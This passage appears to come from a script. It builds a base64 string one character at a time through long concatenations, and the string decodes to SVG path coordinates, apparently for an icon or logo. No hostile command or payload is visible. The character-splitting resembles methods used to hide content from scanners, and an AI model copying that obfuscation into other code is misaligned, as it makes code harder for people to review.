'+'0'+'O'+'D'+'Y'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'E'+'z'+'M'+'z'+'E'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'g'+'Q'+'z'+'E'+'z'+'N'+'y'+'4'+'x'+'N'+'j'+'I'+'1'+'N'+'z'+'c'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'M'+'x'+'N'+'D'+'Y'+'5'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'O'+'T'+'I'+'x'+'O'+'T'+'g'+'s'+'N'+'j'+'U'+'u'+'M'+'T'+'k'+'1'+'M'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'1'+'M'+'j'+'k'+'w'+'M'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'N'+'T'+'g'+'w'+'M'+'T'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'U'+'2'+'M'+'D'+'Q'+'5'+'L'+'D'+'Y'+'z'+'L'+'j'+'E'+'5'+'N'+'j'+'E'+'z'+'N'+'S'+'A'+'x'+'N'+'D'+'A'+'u'+'M'+'T'+'U'+'2'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'w'+'L'+'j'+'k'+'1'+'O'+'D'+'c'+'5'+'M'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'T'+'k'+'5'+'M'+'z'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'3'+'M'+'z'+'k'+'3'+'L'+'D'+'Y'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'E'+'x'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'w'+'M'+'D'+'k'+'w'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'g'+'2'+'O'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'D'+'M'+'0'+'M'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'T'+'Y'+'w'+'N'+'j'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'E'+'u'+'N'+'z'+'U'+'5'+'M'+'z'+'g'+'2'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'4'+'N'+'z'+'k'+'0'+'M'+'T'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'1'+'N'+'T'+'E'+'3'+'M'+'y'+'w'+'3'+'M'+'i'+'4'+'3'+'M'+'T'+'c'+'3'+'N'+'j'+'I'+'g'+'T'+'D'+'E'+'0'+'M'+'C'+'4'+'2'+'M'+'T'+'g'+'z'+'N'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'z'+'M'+'z'+'g'+'4'+'I'+'E'+'M'+'x'+'N'+'D'+'A'+'u'+'M'+'j'+'g'+'0'+'M'+'T'+'E'+'2'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'T'+'E'+'y'+'M'+'D'+'U'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'k'+'y'+'M'+'D'+'M'+'1'+'M'+'S'+'w'+'3'+'N'+'y'+'4'+'1'+'M'+'j'+'E'+'z'+'M'+'j'+'Y'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'5'+'O'+'D'+'U'+'1'+'O'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'N'+'T'+'Q'+'2'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'z'+'k'+'u'+'N'+'z'+'M'+'4'+'N'+'D'+'Y'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'Y'+'2'+'I'+'E'+'M'+'x'+'N'+'D'+'M'+'u'+'N'+'D'+'k'+'3'+'M'+'z'+'c'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'0'+'M'+'D'+'E'+'y'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'0'+'L'+'j'+'U'+'5'+'N'+'j'+'Q'+'0'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'T'+'Q'+'z'+'N'+'j'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'M'+'j'+'A'+'z'+'M'+'D'+'A'+'x'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'g'+'z'+'M'+'S'+'B'+'D'+'M'+'T'+'Q'+'4'+'L'+'j'+'c'+'2'+'N'+'z'+'M'+'w'+'M'+'y'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'Q'+'0'+'N'+'D'+'U'+'1'+'I'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'M'+'T'+'k'+'2'+'N'+'D'+'k'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'1'+'O'+'T'+'E'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'c'+'2'+'N'+'z'+'Q'+'0'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'Q'+'x'+'O'+'S'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'T'+'A'+'1')+('M'+'j'+'Q'+'g'+'Q'+'z'+'E'+'1'+'M'+'S'+'4'+'0'+'O'+'D'+'c'+'3'+'N'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'0'+'M'+'j'+'U'+'y'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'k'+'3'+'N'+'j'+'Y'+'s'+'N'+'j'+'A'+'u'+'N'+'z'+'g'+'2'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'j'+'U'+'x'+'N'+'D'+'c'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'g'+'2'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'0'+'M'+'j'+'Y'+'w'+'M'+'D'+'k'+'s'+'N'+'T'+'Y'+'u'+'O'+'T'+'M'+'1'+'O'+'T'+'U'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'g'+'5'+'M'+'D'+'M'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'4'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'0'+'N'+'D'+'Q'+'3'+'M'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'U'+'u'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'z'+'L'+'j'+'Q'+'3'+'M'+'j'+'U'+'w'+'M'+'S'+'w'+'1'+'N'+'i'+'4'+'3'+'M'+'j'+'I'+'5'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'U'+'4'+'O'+'T'+'k'+'z'+'O'+'S'+'w'+'1'+'N'+'y'+'4'+'2'+'N'+'T'+'I'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'0'+'M'+'C'+'4'+'5'+'M'+'T'+'Y'+'4'+'M'+'T'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'D'+'A'+'1'+'N'+'D'+'g'+'4'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'y'+'N'+'D'+'I'+'x'+'N'+'D'+'M'+'s'+'N'+'T'+'g'+'u'+'N'+'D'+'E'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'1'+'N'+'z'+'k'+'5'+'M'+'D'+'Q'+'s'+'N'+'T'+'g'+'u'+'O'+'D'+'E'+'4'+'N'+'T'+'E'+'4'+'N'+'S'+'B'+'M'+'M'+'T'+'Q'+'w'+'L'+'j'+'E'+'1'+'N'+'j'+'Y'+'0'+'M'+'y'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'2'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'N'+'D'+'c'+'y'+'O'+'D'+'c'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'2'+'O'+'D'+'c'+'y'+'I'+'E'+'M'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'M'+'z'+'N'+'D'+'M'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'A'+'y'+'M'+'T'+'Q'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Q'+'u'+'O'+'T'+'E'+'2'+'M'+'j'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'M'+'w'+'M'+'j'+'c'+'1'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'M'+'j'+'E'+'x'+'N'+'z'+'U'+'0'+'L'+'D'+'U'+'3'+'L'+'j'+'Y'+'1'+'M'+'j'+'Y'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'w'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'3'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'4'+'N'+'T'+'k'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Q'+'3'+'O'+'D'+'A'+'w'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'0'+'M'+'z'+'A'+'x'+'N'+'j'+'Q'+'1'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'x'+'M'+'T'+'I'+'2'+'O'+'D'+'Y'+'s'+'N'+'j'+'Q'+'u'+'M'+'T'+'E'+'z'+'M'+'z'+'I'+'w'+'N'+'S'+'A'+'x'+'M'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'T'+'Y'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'E'+'z'+'M'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'5'+'M'+'D'+'g'+'z'+'M'+'z'+'M'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'I'+'w'+'N'+'D'+'Q'+'4'+'I'+'D'+'E'+'y'+'N'+'y'+'4'+'y'+'N'+'z'+'c'+'x'+'O'+'D'+'U'+'s'+'N'+'z'+'Y'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'k'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'2'+'N'+'D'+'Y'+'w'+'M'+'z'+'c'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'N'+'j'+'Q'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'x'+'N'+'T'+'Q'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'2'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Y'+'y'+'M'+'j'+'U'+'3'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'z'+'M'+'S'+'4'+'3'+'N'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'Q'+'w'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'M'+'i'+'4'+'2'+'N'+'z'+'M'+'1'+'N'+'D'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'M'+'5'+'O'+'D'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'g'+'z'+'N'+'C'+'w'+'3'+'O'+'C'+'4'+'w'+'O'+'D'+'Y'+'0'+'M'+'D'+'U'+'1'+'I'+'D'+'E'+'2'+'N'+'C'+'4'+'z'+'M'+'T'+'M'+'1'+'O'+'T'+'Q'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'Q'+'u'+'M'+'z'+'I'+'2'+'M'+'D'+'M'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'0'+'L'+'j'+'M'+'y'+'N'+'j'+'A'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'Q'+'4'+'O'+'D'+'U'+'g'+'M'+'T'+'Y'+'1'+'L'+'j'+'U'+'y'+'M'+'T'+'Q'+'4'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'j'+'k'+'1'+'M'+'S'+'A'+'x'+'N'+'j'+'U'+'u')+('N'+'T'+'k'+'0'+'N'+'T'+'Q'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'A'+'1'+'M'+'T'+'A'+'2'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'S'+'4'+'1'+'O'+'T'+'Q'+'1'+'N'+'D'+'U'+'s'+'N'+'j'+'Y'+'u'+'M'+'D'+'U'+'x'+'M'+'D'+'Y'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'w'+'N'+'z'+'Q'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'U'+'y'+'O'+'D'+'c'+'z'+'O'+'T'+'U'+'g'+'M'+'T'+'Y'+'2'+'L'+'j'+'M'+'0'+'N'+'j'+'k'+'0'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'z'+'M'+'j'+'E'+'5'+'O'+'D'+'Q'+'g'+'T'+'D'+'E'+'2'+'N'+'i'+'4'+'5'+'M'+'D'+'A'+'z'+'N'+'j'+'c'+'s'+'N'+'j'+'U'+'u'+'M'+'z'+'I'+'x'+'O'+'T'+'g'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'I'+'u'+'M'+'T'+'I'+'y'+'M'+'T'+'A'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'N'+'z'+'g'+'u'+'M'+'D'+'E'+'4'+'N'+'T'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'O'+'D'+'I'+'u'+'N'+'j'+'Q'+'w'+'M'+'i'+'w'+'2'+'M'+'S'+'4'+'5'+'M'+'j'+'I'+'x'+'O'+'C'+'B'+'D'+'M'+'T'+'g'+'1'+'L'+'j'+'c'+'4'+'N'+'T'+'A'+'1'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'1'+'O'+'T'+'A'+'z'+'N'+'T'+'M'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'A'+'w'+'M'+'i'+'w'+'1'+'N'+'i'+'4'+'x'+'N'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'E'+'4'+'O'+'C'+'4'+'4'+'O'+'T'+'Q'+'x'+'N'+'i'+'w'+'1'+'M'+'S'+'4'+'5'+'N'+'j'+'I'+'x'+'N'+'j'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'D'+'k'+'u'+'M'+'T'+'Q'+'y'+'O'+'D'+'g'+'5'+'L'+'D'+'U'+'w'+'L'+'j'+'k'+'z'+'N'+'j'+'E'+'2'+'N'+'T'+'U'+'g'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'O'+'S'+'4'+'3'+'M'+'T'+'U'+'4'+'N'+'D'+'I'+'2'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'M'+'j'+'Y'+'z'+'M'+'j'+'Y'+'s'+'N'+'D'+'g'+'u'+'N'+'D'+'k'+'1'+'N'+'T'+'E'+'5'+'O'+'S'+'B'+'D'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'w'+'M'+'D'+'Q'+'1'+'M'+'z'+'Q'+'s'+'N'+'D'+'U'+'u'+'M'+'z'+'A'+'3'+'M'+'T'+'M'+'0'+'O'+'S'+'A'+'x'+'O'+'D'+'g'+'u'+'M'+'D'+'c'+'0'+'O'+'T'+'E'+'y'+'L'+'D'+'Q'+'0'+'L'+'j'+'A'+'2'+'O'+'D'+'E'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'3'+'M'+'T'+'g'+'y'+'M'+'T'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'c'+'w'+'O'+'T'+'U'+'0'+'I'+'D'+'E'+'4'+'M'+'S'+'4'+'w'+'M'+'j'+'U'+'w'+'M'+'j'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'z'+'I'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'U'+'u'+'N'+'j'+'A'+'3'+'N'+'D'+'E'+'s'+'N'+'D'+'A'+'u'+'N'+'j'+'g'+'1'+'N'+'D'+'U'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'1'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'x'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'4'+'N'+'T'+'Q'+'1'+'M'+'z'+'Y'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'i'+'4'+'w'+'M'+'D'+'E'+'4'+'M'+'z'+'c'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'k'+'1'+'O'+'D'+'I'+'2'+'O'+'C'+'A'+'x'+'N'+'j'+'M'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'Q'+'0'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'3'+'M'+'D'+'k'+'1'+'N'+'C'+'A'+'x'+'N'+'j'+'I'+'u'+'M'+'D'+'c'+'4'+'M'+'T'+'Q'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'z'+'M'+'T'+'A'+'0'+'N'+'D'+'Q'+'g'+'Q'+'z'+'E'+'2'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'N'+'j'+'c'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'2'+'M'+'j'+'c'+'z'+'N'+'S'+'A'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'g'+'4'+'N'+'C'+'w'+'0'+'M'+'i'+'4'+'w'+'M'+'z'+'Q'+'4'+'M'+'D'+'Q'+'z'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'D'+'c'+'4'+'M'+'T'+'I'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'j'+'Y'+'0'+'N'+'j'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'k'+'u'+'M'+'z'+'E'+'1'+'N'+'z'+'E'+'x'+'L'+'D'+'U'+'z'+'L'+'j'+'U'+'2'+'N'+'j'+'Q'+'2'+'N'+'j'+'U'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'w'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'w'+'N'+'D'+'Q'+'0'+'M'+'z'+'I'+'1'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'O'+'T'+'E'+'y'+'O'+'D'+'c'+'s')+('N'+'z'+'k'+'u'+'M'+'T'+'k'+'3'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'0'+'N'+'j'+'I'+'2'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'Y'+'y'+'O'+'D'+'g'+'4'+'N'+'C'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'y'+'L'+'j'+'Y'+'3'+'M'+'z'+'U'+'0'+'M'+'i'+'w'+'3'+'O'+'S'+'4'+'y'+'M'+'z'+'k'+'4'+'O'+'D'+'I'+'1'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'N'+'y'+'4'+'y'+'N'+'z'+'Y'+'1'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'3'+'L'+'j'+'I'+'3'+'N'+'j'+'U'+'2'+'O'+'S'+'w'+'1'+'O'+'C'+'4'+'3'+'O'+'D'+'g'+'y'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'M'+'T'+'c'+'3'+'N'+'T'+'I'+'s'+'N'+'D'+'c'+'u'+'M'+'j'+'k'+'4'+'N'+'T'+'E'+'1'+'M'+'y'+'A'+'x'+'N'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'z'+'E'+'2'+'L'+'D'+'Q'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'A'+'0'+'M'+'j'+'c'+'g'+'T'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'O'+'T'+'A'+'4'+'M'+'T'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'z'+'U'+'y'+'O'+'D'+'Y'+'3'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'O'+'D'+'E'+'y'+'N'+'S'+'w'+'0'+'N'+'i'+'4'+'z'+'M'+'D'+'M'+'2'+'M'+'D'+'I'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'g'+'z'+'N'+'j'+'Y'+'1'+'L'+'D'+'Q'+'2'+'L'+'j'+'Q'+'x'+'M'+'j'+'Q'+'y'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'3'+'M'+'S'+'4'+'w'+'O'+'D'+'M'+'2'+'N'+'j'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'D'+'E'+'y'+'N'+'D'+'I'+'w'+'O'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'E'+'z'+'L'+'D'+'Q'+'2'+'L'+'j'+'g'+'4'+'M'+'D'+'M'+'0'+'M'+'D'+'k'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'Y'+'1'+'O'+'D'+'I'+'4'+'N'+'y'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'4'+'M'+'j'+'M'+'x'+'L'+'D'+'Q'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'Q'+'2'+'M'+'j'+'Q'+'g'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'5'+'N'+'D'+'M'+'y'+'N'+'S'+'w'+'0'+'O'+'S'+'4'+'4'+'N'+'j'+'g'+'x'+'O'+'D'+'g'+'3'+'I'+'D'+'E'+'3'+'O'+'S'+'4'+'w'+'N'+'z'+'U'+'2'+'M'+'T'+'Q'+'s'+'N'+'T'+'I'+'u'+'N'+'j'+'Y'+'2'+'M'+'z'+'g'+'x'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'N'+'T'+'E'+'x'+'M'+'z'+'E'+'y'+'L'+'D'+'U'+'1'+'L'+'j'+'I'+'y'+'M'+'z'+'Y'+'x'+'O'+'C'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'U'+'y'+'N'+'j'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'U'+'2'+'M'+'y'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'E'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'M'+'j'+'A'+'w'+'M'+'y'+'B'+'D'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'2'+'N'+'j'+'I'+'y'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'y'+'O'+'T'+'E'+'4'+'N'+'z'+'k'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'g'+'x'+'N'+'j'+'I'+'4'+'M'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'4'+'L'+'j'+'Y'+'w'+'M'+'T'+'A'+'0'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'2'+'N'+'y'+'4'+'x'+'N'+'j'+'c'+'3'+'N'+'T'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'z'+'Y'+'0'+'O'+'T'+'Q'+'z'+'I'+'E'+'w'+'x'+'N'+'j'+'c'+'u'+'M'+'j'+'c'+'2'+'N'+'T'+'Y'+'5'+'L'+'D'+'U'+'4'+'L'+'j'+'c'+'4'+'O'+'D'+'I'+'w'+'N'+'D'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'z'+'L'+'j'+'c'+'y'+'M'+'T'+'I'+'z'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'2'+'O'+'T'+'I'+'3'+'M'+'T'+'g'+'g'+'Q'+'z'+'E'+'4'+'M'+'y'+'4'+'w'+'M'+'j'+'M'+'y'+'N'+'D'+'I'+'s'+'N'+'z'+'E'+'u'+'N'+'j'+'Y'+'4'+'M'+'T'+'I'+'5'+'I'+'D'+'E'+'4'+'M'+'i'+'4'+'y'+'M'+'j'+'E'+'w'+'O'+'T'+'M'+'s'+'N'+'z'+'c'+'u'+'M'+'T'+'A'+'y'+'O'+'D'+'Q'+'x'+'I'+'D'+'E'+'4'+'N'+'y'+'4'+'x'+'O'+'T'+'Q'+'x'+'M'+'D'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'O'+'D'+'E'+'y'+'I'+'E'+'M'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'c'+'5'+'N'+'z'+'Q'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'D'+'Q'+'4'+'N'+'y'+'A'+'x'+'O'+'T'+'A'+'u'+'M'+'j'+'A'+'w'+'N'+'j'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'k'+'x'+'N'+'T'+'A'+'y'+'N'+'C'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'Q'+'0'+'N'+'z'+'g'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'g'+'0'+'M'+'T'+'k'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'x'+'N'+'j'+'k'+'3'+'O'+'T'+'k